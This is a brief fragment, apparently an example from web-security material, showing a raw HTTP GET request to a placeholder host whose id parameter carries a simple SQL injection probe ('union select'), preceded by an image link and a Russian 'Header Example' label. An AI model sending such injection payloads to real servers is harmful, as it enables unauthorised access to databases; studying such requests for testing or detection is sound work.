 ЗаголовокПример
GET /update?id=1+union+select+1/* HTTP/1.1
Host: server.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Cookie: session=38475238453847523847523847583475238475
 